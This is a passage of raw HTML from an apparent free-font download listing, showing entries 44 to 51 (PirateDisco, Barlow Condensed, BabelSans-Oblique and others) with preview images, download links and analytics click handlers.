									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Sugo-Pro-Classic-Trial-Italic.font" id="urlidd638920" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Sugo-Pro-Classic-Trial-Italic.font">Sugo Pro Classic Trial It font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid638920"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf44" data-iddomain="0">
						<a href="/FF_PirateDisco.font" id="urlidt312055" data-iddomain="0" target="_blank" rel="noopener" class="urlidt44 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="44. PirateDisco">44. PirateDisco</a>
						<div class="row align-items-center no-gutters" id="hfid312055" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_PirateDisco.font"  id="urlidi312055" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=312055&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/I/FF_PirateDiscoA.png" alt="PirateDisco Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/I/FF_PirateDiscoA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/I/FF_PirateDiscoA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/I/FF_PirateDiscoa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/I/FF_PirateDiscoa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/I/FF_PirateDisco0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/I/FF_PirateDisco01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/I/FF_PirateDiscoA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_PirateDisco.font" id="urlidd312055" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_PirateDisco.font">PirateDisco font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid312055"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf45" data-iddomain="0">
						<a href="/FF_LMSansDemiCond10-Oblique.font" id="urlidt300221" data-iddomain="0" target="_blank" rel="noopener" class="urlidt45 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="45. LMSansDemiCond10-Oblique">45. LMSansDemiCond10-Oblique</a>
						<div class="row align-items-center no-gutters" id="hfid300221" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_LMSansDemiCond10-Oblique.font"  id="urlidi300221" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=300221&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMSansDemiCond10-ObliqueA.png" alt="LMSansDemiCond10-Oblique Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMSansDemiCond10-ObliqueA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMSansDemiCond10-ObliqueA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMSansDemiCond10-Obliquea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMSansDemiCond10-Obliquea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMSansDemiCond10-Oblique0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMSansDemiCond10-Oblique01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMSansDemiCond10-ObliqueA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_LMSansDemiCond10-Oblique.font" id="urlidd300221" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_LMSansDemiCond10-Oblique.font">LMSansDemiCond10-Oblique font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid300221"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf46" data-iddomain="0">
						<a href="/FF_Engula-Italic.font" id="urlidt1316560" data-iddomain="0" target="_blank" rel="noopener" class="urlidt46 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="46. Engula Italic">46. Engula Italic</a>
						<div class="row align-items-center no-gutters" id="hfid1316560" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Engula-Italic.font"  id="urlidi1316560" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1316560&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Engula-ItalicA.png" alt="Engula Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Engula-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Engula-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Engula-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Engula-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Engula-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Engula-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Engula-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Engula-Italic.font" id="urlidd1316560" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Engula-Italic.font">Engula Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1316560"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf47" data-iddomain="0">
						<a href="/FF_Melbourne-Bold.font" id="urlidt309750" data-iddomain="0" target="_blank" rel="noopener" class="urlidt47 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="47. Melbourne-Bold">47. Melbourne-Bold</a>
						<div class="row align-items-center no-gutters" id="hfid309750" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Melbourne-Bold.font"  id="urlidi309750" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=309750&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Melbourne-BoldA.png" alt="Melbourne-Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Melbourne-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Melbourne-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Melbourne-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Melbourne-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Melbourne-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Melbourne-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Melbourne-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Melbourne-Bold.font" id="urlidd309750" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Melbourne-Bold.font">Melbourne-Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid309750"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf48" data-iddomain="0">
						<a href="/FF_SF-Eccentric-Opus-Oblique.font" id="urlidt276016" data-iddomain="0" target="_blank" rel="noopener" class="urlidt48 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="48. SF Eccentric Opus Oblique">48. SF Eccentric Opus Oblique</a>
						<div class="row align-items-center no-gutters" id="hfid276016" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_SF-Eccentric-Opus-Oblique.font"  id="urlidi276016" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=276016&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Eccentric-Opus-ObliqueA.png" alt="SF Eccentric Opus Oblique Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Eccentric-Opus-ObliqueA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Eccentric-Opus-ObliqueA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Eccentric-Opus-Obliquea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Eccentric-Opus-Obliquea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Eccentric-Opus-Oblique0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Eccentric-Opus-Oblique01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Eccentric-Opus-ObliqueA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_SF-Eccentric-Opus-Oblique.font" id="urlidd276016" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_SF-Eccentric-Opus-Oblique.font">SF Eccentric Opus Oblique font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid276016"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf49" data-iddomain="0">
						<a href="/FF_Barlow-Condensed-Regular.font" id="urlidt487790" data-iddomain="0" target="_blank" rel="noopener" class="urlidt49 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="49. Barlow Condensed Regular">49. Barlow Condensed Regular</a>
						<div class="row align-items-center no-gutters" id="hfid487790" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Barlow-Condensed-Regular.font"  id="urlidi487790" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=487790&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-RegularA.png" alt="Barlow Condensed Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Barlow-Condensed-Regular.font" id="urlidd487790" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Barlow-Condensed-Regular.font">Barlow Condensed Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid487790"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf50" data-iddomain="0">
						<a href="/FF_Barlow-Condensed-SemiBold1.font" id="urlidt1392060" data-iddomain="0" target="_blank" rel="noopener" class="urlidt50 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="50. Barlow Condensed SemiBold">50. Barlow Condensed SemiBold</a>
						<div class="row align-items-center no-gutters" id="hfid1392060" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Barlow-Condensed-SemiBold1.font"  id="urlidi1392060" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1392060&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-SemiBold1A.png" alt="Barlow Condensed SemiBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-SemiBold1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-SemiBold1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-SemiBold1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-SemiBold1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-SemiBold10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-SemiBold101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-SemiBold1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Barlow-Condensed-SemiBold1.font" id="urlidd1392060" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Barlow-Condensed-SemiBold1.font">Barlow Condensed SemiBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1392060"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf51" data-iddomain="0">
						<a href="/FF_BabelSans-Oblique.font" id="urlidt276794" data-iddomain="0" target="_blank" rel="noopener" class="urlidt51 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="51. BabelSans-Oblique">51. BabelSans-Oblique</a>
						<div class="row align-items-center no-gutters" id="hfid276794" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_BabelSans-Oblique.font"  id="urlidi276794" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=276794&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BabelSans-ObliqueA.png" alt="BabelSans-Oblique Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BabelSans-ObliqueA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BabelSans-ObliqueA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BabelSans-Obliquea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BabelSans-Obliquea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BabelSans-Oblique0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BabelSans-Oblique01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BabelSans-ObliqueA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_BabelSans-Oblique.font" id="urlidd276794" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_BabelSans-Oblique.font">BabelSans-Oblique font</a></span></strong>
